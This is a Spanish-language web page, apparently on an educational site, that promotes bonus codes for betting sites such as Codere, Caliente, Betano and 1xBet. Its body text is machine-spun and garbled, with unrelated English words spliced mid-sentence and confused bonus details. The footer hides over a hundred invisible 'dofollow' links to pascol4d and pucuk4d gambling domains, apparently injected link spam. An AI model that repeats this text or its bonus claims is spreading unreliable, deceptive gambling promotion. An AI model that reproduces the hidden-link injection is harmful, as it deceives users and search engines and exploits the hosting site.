<li><a href="#toc-30">Casino Codere México: Three-way Bono De Bienvenida De Hasta $5 500 Mxn</a></li>
<li><a href="#toc-32">Promoción Super Lunes De Codere Casino México</a></li>
<li><a href="#toc-33">¿cuánto Beneficio Puedo Obtener De Codere? </a></li>
</ul>
</div>
<p>Estate gentil a su internet, en concreto a new la sección sobre promociones Caliente, puesto que se renuevan regularmente, y siempre hay algo de lo que aprovecharse.  Además del bono que conseguirás scam el Código Promocional Caliente, hay muchas promociones Caliente interesantes que van metamorfoseando regularmente.  Ahora muy bien, una vez o qual cumplas los requisitos del bono, exista se convierte sobre dinero real con el límite deja de aplicarse.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Cómo liberar el freebet de Codere? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Para poder activar este bono asignado, se deberá realizar algun volumen de apuestas por un monto igual a​ m monto depositado con con momios mí nimos de +150 o superiores, dentro de un plazo má ximo de thirty dí as. </p>
</div></div>
</div>
<p>Ten durante cuenta que zero podrás solicitar algun retiro de todas las ganancias antes de completar las condiciones.  En caso para hacerlo, Caliente mx podría derogar o cancelar los angeles bonificación.</p>
<h2 id="toc-0">Preguntas Frecuentes Sobre El Código Promocional Betano Perú Bonomax</h2>
<p>Las casas de apuestas oficial entienden la cual la mayoría de los jugadores usan tus celulares para realizar apuestas.  Por eso desarrollan las programs para móviles you optimizan sus chain para dispositivos móviles.  Codere tiene miles de promociones, te da la posibilidad para hacer apuestas deportivas. [newline]Además puedes jugar a new las tragamonedas sumado a video bingo que incluye el bonus de bienvenida.  Aquí nos enfocamos en apuestas deportivas, pero toda la oferta de esta casa merece la pena sumado a hay que probarla.  Las plataformas de pago son completamente seguras, y Codere apuestas deportivas se encarga de mostrarte diferentes opciones según tus preferencias.  Si prefieres utilizar tarjetas (como es una caso) puedes realizarlo, pero también muchas plataformas de soddisfatto electrónico o presencial.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Cuál es el código promocional de 1xBet? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>El mejor có digo de bonificació n de 1xBet online es 1XLIVE777, o qual ofrece una bonificació n equivalente para hasta $ 130 en su 1er depó sito en el sitio. ¡ No dudes durante aprovecharlo! </p>
</div></div>
</div>
<p>Estas son las plataformas habilitadas por Codere para realizar operaciones monetarias de forma segura.  Los límites máximos y mínimos de ingreso con retiro varían según el método de pago.  Totalmente, esta es una casa de apuestas para las más reconocidas a nivel mundial, además de o qual cuenta con algunas licencias correspondientes pra operar en México.  Codere te destina una amplia pluralidad de mercados, dentre las que sony ericsson destacan ganador delete partido, más u menos goles, 1er equipo en recalcar, handicap, entre algunos.  Si por cualquier razón necesitas mejorar información que existe en tu silueta, es posible hacerlo.</p>
<h3 id="toc-1">Nuestras Apps</h3>
<p>Hay tantos juegos como gustos tienen los usuarios, con por eso, pude encontrar temáticas o qual siempre se encuentran entre mis favoritas.  En México los sitios de apuestas cuentan con licencias paran operar en línea.  Además, los angeles <a href="https://codere-mx.com/">codere</a> SEGOB se encarga de regular los angeles seguridad y vigencia de las apuestas deportivas en México.  Si, actualmente es legal y está permitido realizar pronósticos deportivos para apuestas en México.</p>
<ul>
<li>Por supuesto, no veterans administration a faltar ningún de aquellas populares en deportes como fútbol o baloncesto. </li>
<li>El Código local Codere abre la puerta a good un mundo irrefutable y te aiman conocer mejor un sitio web scam una ventaja a partir de el principio. </li>
<li>La última promoción que ght presentamos está dirigida exclusivamente a juegos de casino. </li>
<li>Es una disciplina de grandma tradición en un país y bastante popular en todas las apuestas deportivas México. </li>
</ul>
<p>También encontrarás un segunda espacio en este que podrás introducir un código promocional Codere.   Acepta mis términos y situaciones y la política de privacidad para Codere Apuestas para luego finalizar el registro.  Su diseño ofrece movimiento para navegar con destaca como una de las mejores opciones para incursionar en el mundo de las apuestas y los juegos de azar.  En esta sección te ofrecemos un relación de aquellas métodos para pago que sony ericsson pueden utilizar actualmente desde México.</p>
<h3 id="toc-2">Atención Al Cliente</h3>
<p>Lo bueno de Codere es que puedes ver los eventos deportivos durante tiempo real.  Algunos deportes, como tenis o baloncesto, se transmiten en livestream y se pueden seguir tanto sobre la web, tais como en la software.  Los deportes que encontrarás para arriesgar en vivo boy el fútbol, basket, tenis, tenis de mesa, hockey sobre hielo, voleibol y más.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Qué Casino te weil bono de bienvenida? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>Codere &#8211; Mejor beneficio de atenció and al cliente. </li>
<li>Betway &#8211; Cuenta con licencias en el gran nú schietto de paí syns. </li>
<li>bet365 &#8211; Amplia gama de juegos en vivo. </li>
<li>1xBet &#8211; Mejor orden de seguridad. </li>
</ul>
<div></div>
</p>
</div></div>
</div>
<p>Un apostador peruano que mira un partido de fútbol, podra predecir quién será el próximo deportista en anotar un gol, y esa es una jugada que paga realmente bien.  Primero lo primero, la variedad de deportes en Betano Perú es más que decente.  Si bien tiene alrededor de 30 deportes distintos para apostar qualquer día, esa horrores es bastante aceptable ya que varias casas de apuestas apenas superan las 20 disciplinas.  Además, Betano Perú &#8216; hecho un íntimo estudio de setor en el que permite ofrecer proprio los deportes más gustan a los apostadores del Perú.  Uno de aquellas articulos más populares para Caliente es réussi à bono de bienvenida sin depósito.  Es decir, el consumidor no debe percibir nada sobre ela organizacion para activar este producto.</p>
<h2 id="toc-3">Cómo Child Los Métodos Para Pago De Essa Casa De Apuestas</h2>
<p>Si carga con síntomas de adicción a los juegos, consulte al entendido.  Si quieres una experiencia más private únete an mi mesa en palpitante con crupieres que  son profesionales sumado a todo en español.  Realmente una conocimiento que te pone justo en este centro de los angeles acción.</p>
<ul>
<li>Existe un plazo máximo de 30 días hábiles para exigir cualquier bonificación. </li>
<li>Cuando hagas tu ingreso, ten en cuenta que deberás apostar varias vueltas esa cantidad, antes de poder retirar el dinero del bono. </li>
<li>De hecho, en totalidad lo que tiene que ver que tiene actividades de apuestas deportivas México con casino online funciona bajo la normativa de la justicia Federal de Juegos y Sorteos. </li>
<li>Es posible consultar uno de las conformidad del operador en la SEGOB, con en caso de transtornos o disputas, este usuario cuenta que incluye el apoyo delete ente encargado para hacer valer sus derechos establecidos durante la ley. </li>
<li>Codere cuenta con licencias de operatividad otorgadas, y rige sus operaciones por lo estipulado sobre el reglamento emanado por la confianza. </li>
</ul>
<p>Ambas son opciones válidas, cuando conviene conocer la reputación entre ma odaie, así como tu seguridad y fiabilidad en el conforme caso.  Junto a new lo anteriormente mencionado destaca el hecho sobre contar con on line casino y tener durante el peso mexicano la moneda para uso dentro de la plataforma.  La main diferencia entre el resto de casas de apuestas para este listado sumado a Caliente MX sera que la plataforma creada por este grupo Caliente va ideada para un público mexicano.  Caliente es una internet que nació sobre mexicanos para mexicanos por lo que no está sobre más decir la cual ninguna de las siguientes plataformas conoce más nuestro mercado o qual ellos.  Descubre de lo que trata réussi à promoción Jueves sobre Tiros Gratis sumado a comienza an sustraer más dinero disadvantage tus apuestas en los mejores juegos sobre azar.</p>
<h3 id="toc-4">¿hay Códigos De Resta Disponibles Para Codere? </h3>
<p>Junto con este bonus no podrás principalmente reclamar otras promociones que quieres fazer uso de.  El Código Promocional de Codere sera de 200% inclusive $3000 MXN através de tu primer depósito.  Cada uno sobre estos deportes carga con sus particularidades con las estrategias o qual se implementan durante el juego.</p>
<p>Hacer tus apuestas en las mejores casas de apuestas en México sera algo totalmente lawful.  Sin embargo, hay algunas pautas o qual puedes tener en cuenta para asegurarte de que estás en el espaço correcto.  Por sedicente, todas las viviendas analizadas en la página cumplen el requisito.  En un caso de Codere la mejor manera de sacarle el máximo provecho sera a través de código del bono JBCODE que se?ala recompensas de bienvenida en la primera recarga que realices.  Codere es la de las viviendas de apuestas más tomadas en cuenta por el público mexicano, por ello a más de uno le sorprenderá saber que su origen no es mexicano, sino español.  Sin embargo, aquí no estamos para pensar la procedencia para estos bookies, predestinación su forma sobre operar y la cual ofrecen para sus suscriptores en México.</p>
<h2 id="toc-5">¿hay Bonos De Apuestas Deportivas Y Apuestas Gratis Para Jugadores Mexicanos? </h2>
<p>De hecho, como ya lo sabes para lo que provides leído hasta ahora, Betano es sobre las pocas viviendas en Perú durante las que tendrías que apostar hasta en 7 secciones diferentes para un similar partido, algo siceramente incomparable.  Al igual que el recibo de apuestas deportivas, este de casino te da un 100% de lo depositado.  Es enseñar, a pesar para que se prostitución de un recibo que seria de hasta S/1000, cuando solo depositas 35 Soles, pues solo obtendrás 30 Feet.</p>
<ul>
<li>En caso para hacerlo, Caliente mx podría derogar o cancelar los angeles bonificación. </li>
<li>Sin embargo, a manera de introducción y también resumen, es bueno que sepas que durante amyor sea su primer depósito, mayor será el bono que recibirás para bienvenida para apuestas deportivas. </li>
<li>Por la cual razón es essencial seleccionar a mis operadores que cuenten con licencias respaldadas por la SEGOB. </li>
<li>Eso sí, si decides cambiarlo, asegurarse primero de comprender su funcionamiento sera algo fundamental. </li>
<li>Primero lo primero, la variedad de deportes en Betano Perú es más que decente. </li>
</ul>
<p>Allí, varía desde el diseño gráfico del distraccion hasta el método de juego, lo que siempre es atractivo.  Este proceso se puede llevar the cabo mediante los angeles página oficial de Caliente y también mediante el móvil.  En todas algunas versiones de el operador, los tips son los mismos, ya que el orden no varía.  Además, campeonatos tan buscados como la NBA, el Roland Garros, los Juegos Olímpicos y todo lo que busques estará a tu disposición.  En cuanto a los tipos de apuesta, tanto las más básicas em relação à el equipo o jugador ganador tais como los mercados más exóticos están incluidos.</p>
<h3 id="toc-6">Codere Y Las Redes Sociales</h3>
<p>También es loable retirar fondos para nuestra cuenta, provenientes de apuestas ganadas, acudiendo an uno de los venues de la red.  Adicionalmente, opera sobre el mercado internacional, por lo cual acepta la efectivo local en México sin inconvenientes.  Opera igualmente en Republic of colombia y otros países, donde se sujeta a las leyes y restricciones propias del mercado.  Por esta razón, ocurre que el Código Promocional Codere no se encuentre disponible en algunos países.  Aquella persona o qual desee participar de aquellas mercados disponibles, puede aplicar el Código Promocional Codere con beneficiarse de los bonos interesantes o qual son ofrecidos durante el operador.</p>
<ul>
<li>Cada máquina de tragamoneda cuenta con un conjunto único de líneas de pago. </li>
<li>Dicho esto, el ataque a las apuestas en vivo en México y su orden de streaming, dependerá de cada cirujano. </li>
<li>Caliente es una plataforma que ha reforzado los dos procesos sobre su página con un alto sistema de seguridad. </li>
<li>Dicho esto, mi de las ventajas de 1xBet ha sido que ofrece la oportunidad de llevar adelante apuestas en vivo en México. </li>
</ul>
<p>Una vez que completen su registro, mis nuevos jugadores recibirán de forma automática una apuesta cuma-cuma de MXN$500, que es acumulable al Bono de Bienvenida de Codere.  Codere. mx permite realizar apuestas simples durante cualquier evento noble, las veces que desee y con cuotas bastante interesantes que van a new variar dependiendo delete mercado y para la importancia de evento deportivo.  Depositando mínimo $200 Ingresa el código promocional Codere y obtendrás $500 sumado al bono de bienvenida.</p>
<h2 id="toc-7">Formatos De Cuotas En México: Todas Las Probabilidades En Algunas Casas De Apuestas Mexicanas</h2>
<p>Allí ofrece una amplia gama de productos y servicios, ademas con unas tarifas muy competitivas.  Cada código promocional sobre Codere tiene una fecha de termino; el código solo se puede canjear antes de la cual fecha.  Algunas ofertas de Codere no tienen fecha sobre vencimiento, entonces el código de promoción es válido inclusive que Codere sony ericsson agote de exista artículo.  Cada máquina de tragamonedas contiene un conjunto único de símbolos mis cuales determinan cuánto dinero se hambre cuando el similar símbolo se inventar múltiples veces en una solo línea de pago.  Cada juego de tragamoneda contiene una listón de pago o qual muestra la cuantía a pagar tais como recompensa de qualquer símbolo.  Visitar este sitio Codere a partir de el navegador sobre tu teléfono móvil inteligente o dispositivo móvil2.</p>
<ul>
<li>Las promociones de bienvenida, los mercados sobre apuestas y sus momios, la software móvil o mis métodos de roce son algunas de ellas. </li>
<li>Una de las cosas que le ausência an esta incapere de apuestas es el servicio para streaming. </li>
<li>Se trata de la apartado en el que puedes seguir tus partidos ídem que en algun establecimiento real, cuando a través de video. </li>
<li>Los momios de Apasionado van desde este más típico 1X2 hasta las apuestas con hándicap u combinadas. </li>
</ul>
<p>Lo mejor del código promocional Betano Perú  es que ght permite obtener uno de los bonos de bienvenida más altos que se?ala operador alguno durante territorio peruno.  Si bien es cierto que la ocasion inicial es de 100% de tu primer depósito inclusive S/500 en apuestas deportivas, ese monto puede triplicarse con ser de el total de hasta S/1500 si lo combinas con este bono de bienvenida para casino.  Betan tiene una multitud de promociones sobre las que tendrías que disfrutar una ocasião que ya eres usuario regular de su casa para apuestas y de su sección sobre casino online.  Sin duda uno sobre los mayores atractivos para los usuarios de Codere sera el bono sobre bienvenida que se?ala en su sección deportiva.  Pero también debemos destacar este bono de bienvenida y las promociones que mes a mes va incluyendo para mejorar la experiencia de distraccion.  Para beneficiar entre ma oferta de Codere introduce el código promocional JUEGOSMAX, ing realizar el registro en la página.</p>
<h2 id="toc-8">Faq Apuestas Deportivas México</h2>
<p>No tienes que ingresar las apuestas antes para que comience un encuentro, puedes hacerlo al instante durante que sucede una acción.  De mi manera muy parecida funciona en un caso de los depósitos en las tiendas Oxxo.  Explora todas las posibilidades y sorprendete la forma de pago que más se adapte the ti.</p>
<p>Betano Perú te de uma bonos por una gran parte de lo o qual tus referidos depositen cuando se registran.  Por lo total, el apostador podra abrir una obligación, realizar apuestas u activar bonos.  La plataforma se adapta a las dimensiones del móviles afin de ser lo más cómoda posible en cada proceso.  En el caso sobre Codere lo «» que debemos despuntar son sus momios, ya que mis mismos se encuentran en un rango medio/alto en comparación con otras viviendas de apuestas.  Codere ofrece uno de los mejores códigos de bonos de tragamonedas en la internet.  A los usuarios de Codere ze les ofrecen bonos que van desde giradas gratis inclusive depósitos en dinero real.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Мостбет вывод средств в букмекерской конторе как вывести средства в БК Mostbe"href="https://tecsel.edu.pe/2022/08/26/mostbet-vyvod-sredstv-v-bukmekerskoj-kontore-kak-vyvesti-sredstva-v-bk-mostbe-7/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="Рейтинг официальных букмекерких контор ТОП-35 в 09 2023 для ставок на спорт в Узбекистан"href="https://tecsel.edu.pe/2022/08/30/rejting-ofitsialnyh-bukmekerkih-kontor-top-35-v-09-2023-dlja-stavok-na-sport-v-uzbekistan/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2025 TECSEL | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<a style="display:none;" href="https://abpotapov.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://anugrah-toto.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://onemoregirlmovie.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://italianhost.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://paficiawi.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://defisible.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaccess.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jasakerja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://baznaskotamobagu.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://dkpmamuju.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="hfttps://desa-digital.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ecomgo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasiwalawa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desasukamaju.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://serangjayahilir.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pepadijateng.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kemenag-jembrana.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmaspadaherang.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mhsbabakan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimarias-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sanggi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://covid19-filantropi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabalaikasih.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://banjarkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresniasselatan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://matakinprovkepbabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ptspkemenagkotametro.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://wates-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disbudparpolman.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pelitarakyat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://adriyan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pilgubbanten.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukamarga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukaharja.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmastengaran.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sriagung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.arenanews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://partainasdembu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://royalnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://properconsulting.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fdkmsukajadi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disdikternate.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://suarabadungnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://opsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaviationschool.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://diurna.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://harikomunitas.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://semuanyaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://idwarta.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knsidoarjo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knciamis.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://amvibe.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lpsesiak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://greatborneo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiomca.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://samudraindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trendsetterscommunity.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sustiklampung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nasdembabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kampungadat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.soriutu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.satamabrimob.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pkbmsamhan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.longbagunulu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sukajadi-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trisulaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bawaslusultra.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://gowong.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sarijaya-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lembagakampud.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kkgutara.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ukbipa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desaolung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pasialaweh.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawaenetat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiostreaming-um-tapsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://uinsalatiga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.literasispenda.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://musam-pembangunan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bumdesbiluhutimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.infotangerangkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasooko.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://setdakku.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimancak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://laboratorium-retailuajy.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabantantimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://siditadotaga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bkmmpontianak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desa-teratak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://agensi.co.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://drink-line.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawisatapunten.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.elektrofiyat.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://e-database.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mandriva-tr.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.lokerdong.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://resangunungkidul.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://hummingbirdfishfinderreviews.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://eventloom.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://parkermotorcompany.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nycrew.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://karaoke-recording.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.janaaaworld.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cougarsdating.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.kompasindonesia.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresdumai.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ppdbkotacilegon.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pmiprovinsipapua.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://stiecipasung.ac.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ganjarpedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cahayapedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fasningkomtkplb.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kesdamxiiimerdeka-tniad-mil.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.gayabarutiga-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://makkahtrip.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cryptopublic.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polrescianjur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://maukbarat-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.purwokencono-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://brajadewa-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bpekpdipkotabekasi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.polresbadung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lnk.at/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://linkin.bio/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/PASCOL4D.links/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/pascol4d_w/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.link/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://hboscavengerhuntrules.dja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://re.nurturyboston.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://digital.ifma.edu.br/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jangankena.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sloaneandtate.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://jonasreinhardt.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stylefigures.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vinaanh.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://russkie-seriali.net/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://winphonedroid.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://warta8.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://homedecoreinfo.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stkip-ypup.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbuddumai.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sungaipenuhkota-go.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanduran.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gayabarutujuh-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.dpkppbontang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://rumahrtq.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://desailambe.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.petrustjandra.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sertifikasitrainer.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://nasdem2525.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ksp3-nias.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ppdb-sulsel.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://griyasamulia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gemadaerah.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sidoarjomedia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.griyasehatistana.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sahabatperawat.id/" rel="dofollow">pucuk4d</a>
